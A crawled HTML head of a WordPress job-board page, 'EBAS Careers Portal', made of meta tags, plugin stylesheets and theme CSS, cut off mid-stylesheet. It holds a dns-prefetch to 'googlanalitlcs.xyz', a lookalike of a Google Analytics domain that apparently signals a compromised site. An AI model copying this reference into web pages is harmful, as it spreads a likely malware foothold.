

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://careers.ebas.co.ke/jobs-listing/?sector_cat=accounting-finance
body_size: 237873
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://careers.ebas.co.ke/xmlrpc.php">
    <title>Jobs Listing – EBAS Careers Portal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Prime SEO 1.0.3 -->
<meta name="description" content="[vc_row][vc_column][jobsearch_job_shortcode job_per_page=&quot;15&quot;][/vc_column][/vc_row]">
<meta name="robots" content="index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow">
<link rel="canonical" href="https://careers.ebas.co.ke/jobs-listing/">

<!-- Open Graph Tags -->
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="EBAS Careers Portal">
<meta property="og:type" content="website">
<meta property="og:title" content="Jobs Listing">
<meta property="og:description" content="[vc_row][vc_column][jobsearch_job_shortcode job_per_page=&quot;15&quot;][/vc_column][/vc_row]">
<meta property="og:url" content="https://careers.ebas.co.ke/jobs-listing/">

<!-- Twitter Card Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jobs Listing">
<meta name="twitter:description" content="[vc_row][vc_column][jobsearch_job_shortcode job_per_page=&quot;15&quot;][/vc_column][/vc_row]">

<!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Jobs Listing"
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "@id": "https://careers.ebas.co.ke/jobs-listing/#webpage",
    "name": "Jobs Listing",
    "description": "[vc_row][vc_column][jobsearch_job_shortcode job_per_page=\"15\"][/vc_column][/vc_row]",
    "url": "https://careers.ebas.co.ke/jobs-listing/",
    "isPartOf": {
        "@id": "https://careers.ebas.co.ke/#website"
    },
    "publisher": {
        "@id": "https://careers.ebas.co.ke/#organization"
    },
    "inLanguage": "en-US"
}
</script>
<!-- / Prime SEO -->

            <script type="text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="EBAS Careers Portal &raquo; Feed" href="https://careers.ebas.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="EBAS Careers Portal &raquo; Comments Feed" href="https://careers.ebas.co.ke/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/careers.ebas.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='careerfy-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900%7CUbuntu%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;subset=latin&#038;ver=9.3.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://careers.ebas.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='careerfy_icons_data_css_default-css' href='https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/icons-manager/assets/default/style.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://careers.ebas.co.ke/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://careers.ebas.co.ke/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/color.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/patch.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/css/fancybox.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='careerfy-slick-slider-css' href='https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/css/slick-slider.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='careerfy-mediaelementplayer-css' href='https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/build/mediaelementplayer.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='careerfy-styles-css' href='https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/css/careerfy-styles.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://careers.ebas.co.ke/wp-content/themes/careerfy/css/bootstrap.css?ver=9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://careers.ebas.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='careerfy-flaticon-css' href='https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/icons-manager/assets/default/style.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='careerfy-style-css' href='https://careers.ebas.co.ke/wp-content/themes/careerfy/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-plugin-css' href='https://careers.ebas.co.ke/wp-content/themes/careerfy/css/wp-jobsearch-plugin.css?ver=9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='careerfy-common-detail-css' href='https://careers.ebas.co.ke/wp-content/themes/careerfy/css/common-detail.css?ver=9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='careerfy-responsive-css' href='https://careers.ebas.co.ke/wp-content/themes/careerfy/css/responsive.css?ver=9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-careerfy_framework_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1616147279' type='text/css' media='all' />
<link rel='stylesheet' id='careerfy-custom-styles-css' href='https://careers.ebas.co.ke/wp-content/themes/careerfy/css/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='careerfy-custom-styles-inline-css' type='text/css'>


    /* Plugin ThemeColor */
    .jobsearch-color,.jobsearch-colorhover:hover,.widget_nav_manu ul li:hover a,.widget_nav_manu ul li:hover a:before,
    .categories-list ul li i,li:hover .jobsearch-blog-grid-text h2 a,li:hover .jobsearch-read-more,.jobsearch-filterable ul li:hover a,.jobsearch-job-tag a,.jobsearch-list-option ul li a:hover,.jobsearch-jobdetail-postinfo,
    .jobsearch-jobdetail-options li i,.jobsearch-jobdetail-btn,.jobsearch-jobdetail-services i,.jobsearch-list-style-icon li i,.widget_view_jobs_btn,.jobsearch-employer-list small,.jobsearch-employer-list-btn,
    .jobsearch-employer-grid figcaption small,.jobsearch-fileUpload span,.jobsearch-managejobs-appli,.jobsearch-transactions-tbody small,.jobsearch-resumes-subtitle a,.jobsearch-employer-confitmation a,
    .jobsearch-candidate-default-text h2 i,.jobsearch-candidate-default-btn,.jobsearch-candidate-grid figure figcaption p a,.jobsearch_candidate_info p a,.jobsearch-candidate-download-btn,.show-toggle-filter-list,
    .jobsearch-employer-dashboard-nav ul li:hover a,.jobsearch-employer-dashboard-nav ul li.active a,.jobsearch-candidate-savedjobs tbody td span,.jobsearch-cvupload-file span,.jobsearch-modal .modal-close:hover,
    .jobsearch-box-title span,.jobsearch-user-form-info p a,.jobsearch-services-classic span i,.widget_faq ul li:hover a,.grab-classic-priceplane ul li.active i,.jobsearch-classic-priceplane.active .jobsearch-classic-priceplane-btn,
    .jobsearch-plain-services i,.jobsearch-packages-priceplane ul li i,.jobsearch-additional-priceplane-btn,.contact-service i,.jobsearch-filterable ul li:hover a i,.jobsearch-login-box form a:hover,.jobsearch-resume-addbtn:hover,.img-icons a,.jobsearch-description ul li:before,.jobsearch-employer-list small a,.jobsearch-employer-wrap-section .jobsearch-candidate-grid figure figcaption span,.jobsearch-load-more a,.jobsearch-jobdetail-btn:hover,.tabs-list li:hover a,
    .tabs-list li.active a,.sort-list-view a.active,.sort-list-view a:hover,.jobsearch-applied-job-btns .more-actions:hover,.jobsearch-applied-job-btns .more-actions:hover i,.jobsearch-profile-title h2,
    .jobsearch-typo-wrap .jobsearch-findmap-btn, .jobsearch-employer-profile-form .jobsearch-findmap-btn,.jobsearch-filterable-select select, #top .jobsearch-filterable-select select,.jobsearch-candidate-title i,
    .jobsearch-candidate-timeline-text span,.jobsearch-candidate-timeline small,.jobsearch_candidate_info small,.careerfy-employer-grid-btn,.jobsearch-employerdetail-btn,.jobsearch-typo-wrap .main-tab-section .jobsearch-employer-profile-submit:hover,.jobsearch-applied-jobs-text span,.jobsearch-employer-dashboard-nav ul li:hover i,.jobsearch-employer-dashboard-nav ul li.active i,.jobsearch-applied-job-btns .more-actions.open-options,
    .jobsearch-applied-job-btns .more-actions.open-options i,.restrict-candidate-sec a:hover,.skills-perc small,.get-skill-detail-btn:hover,.percent-num,.jobsearch-filterable-select .selectize-control.single .selectize-input input,
    .jobsearch-filterable-select .item,.jobsearch-list-option ul li.job-company-name a,.adv-srch-toggler a,.post-secin a,.jobsearch-banner-search ul li.jobsearch-banner-submit:hover i,.show-all-results a:hover,
    .jobsearch-typo-wrap .jobsearch-add-review-con input[type="submit"]:hover,.careerfy-contact-form input[type="submit"]:hover,.jobsearch-user-form input[type="submit"]:hover,
    .jobsearch-employer-profile-submit:hover,.widget_contact_form input[type="submit"]:hover,.careerfy-company-name a,.careerfy-joblisting-wrap:hover .careerfy-joblisting-text h2 a,.careerfy-more-view4-btn a:hover,
    .careerfy-banner-search-eight input[type="submit"]:hover,.careerfy-blog-view6-btn:hover,.careerfy-view7-priceplane-btn:hover,.jobsearch-subs-detail,.careerfy-candidatedetail-services ul li i,
    .careerfy-footernine-newslatter-inner input[type="submit"]:hover, .careerfy-backto-top:hover, .careerfy-loadmore-listingsbtn a, .careerfy-loadmore-ninebtn a,.careerfy-thirteen-banner-caption h2 small,
    .careerfy-explore-jobs-links ul li:hover a,.careerfy-jobslatest-list li:hover figcaption h2 a,.careerfy-headerfifteen-user > li > a:hover,.careerfy-headersixteen-btn:hover,.careerfy-sixteen-jobs-links ul li:hover a,.careerfy-sixteen-jobs-links ul li.active a,.careerfy-sixteen-candidate-grid-bottom .careerfy-featured-candidates-loc i,.careerfy-sixteen-priceplan.active span,.careerfy-footer-sixteen .widget_nav_menu ul li:hover a,.copyright-sixteen p a,
    #JobSearchNonuserApplyModal i.jobsearch-icon.jobsearch-upload,.jobsearch-drpzon-con .upload-icon-con i,.jobsearch-drpzon-con .jobsearch-drpzon-btn,.jobsearch-drag-dropcustom .jobsearch-drpzon-btn i,/*Update*/
.jobsearch-sort-section .selectize-input,.careerfy-jobdetail-btn,a.careerfy-jobdetail-btn:hover,.jobsearch-send-email-popup-btn,.jobsearch-drpzon-con .jobsearch-drpzon-btn,
.jobsearch-drag-dropcustom .jobsearch-drpzon-btn i,.jobsearch-user-form i.jobsearch-icon,.jobsearch-candidate-timeline-text span,.jobsearch-candidate-timeline small,.jobsearch-candidate-title i,
.jobsearch_candidate_info small,.jobsearch-employerdetail-btn,.jobsearch-profile-title h2,.jobsearch-typo-wrap .jobsearch-findmap-btn, .jobsearch-employer-profile-form .jobsearch-findmap-btn,
.jobsearch-employer-dashboard-nav ul li:hover i, .jobsearch-employer-dashboard-nav ul li.active i, .jobsearch-employer-dashboard-nav ul li:hover a, .jobsearch-employer-dashboard-nav ul li.active a,
.jobsearch-typo-wrap .main-tab-section .jobsearch-employer-profile-submit:hover, .other-lang-translate-post:hover,.jobsearch-employer-profile-form .upload-port-img-btn,.jobsearch-resume-education span,
.jobsearch-applied-jobs-text span,.jobsearch-empmember-add-popup:hover,.categories-list ul li i,.jobsearch-filterable ul li:hover a,.jobsearch-filterable ul li:hover a i,.jobsearch-filterable-select:after,
.show-toggle-filter-list:hover,.jobsearch-seemore,.show-toggle-filter-list,.jobsearch-jobdetail-postinfo,.jobsearch-jobdetail-options li i,.jobsearch-jobdetail-btn:hover,.jobsearch-jobdetail-btn,
.jobsearch-jobdetail-services i,.jobsearch-description ul li:before,.jobsearch-description ul li i,.jobsearch_apply_job span,.jobsearch_box_view_jobs_btn,.jobsearch-employer-list small,.jobsearch-employer-list-btn,
.jobsearch-payments-checkbox input[type="checkbox"]:checked + label span:before,
.jobsearch-payments-checkbox input[type="checkbox"] + label:hover span:before,
.jobsearch-payments-checkbox input[type="radio"]:checked + label span:before,
.jobsearch-payments-checkbox input[type="radio"] + label:hover span:before,.jobsearch-candidate-default-text ul li a.jobsearch-candidate-default-studio,
.jobsearch-candidate-grid figure figcaption p a a,.aplicants-grid-inner-con p a,.short-li-icons li a,.register-form:hover,.careerfy-candidatedetail-text3-btn:hover,
.careerfy-candidate-timeline-two-text span,.candidate-detail4-timeline-thumb small,.careerfy-candidate-title i,li:hover .careerfy-services-twentytwo-btn,.lodmore-notifics-btnsec a:hover,.lodmore-jobs-btnsec a:hover,
.careerfy-candidate-style8-title,.careerfy-candidate-style8-loc i,li:hover .careerfy-candidate-style8-detail,.hder-notifics-count,.hdernotifics-after-con a:hover,.hdernotifics-after-con a,.careerfy-jobs-style9-title,
.careerfy-jobs-style9-options,.careerfy-jobs-box2 .shortlist_job_btn:hover,.careerfy-jobdetail-style5-content-list h2,.careerfy-jobdetail-btn-style5,.jobsearch-employer-followin-btn,.careerfy-content-title-style5 h2,
.careerfy-candidate-cta-btn a,.careerfy-candidate-info-inner-style5 h2,.careerfy-candidate-detail5-tablink ul li.active a,.careerfy-candidate-title-style5 h2,.careerfy-candiate-services-style5 i,
.careerfy-candidate-style5-contact-form input[type="submit"]:hover,.careerfy-twentyone-search-tabs .careerfy-search-twentyone-tabs-nav li a,.careerfy-services-twentyone li:hover i,.jobsearch-style9-custom-fields li,
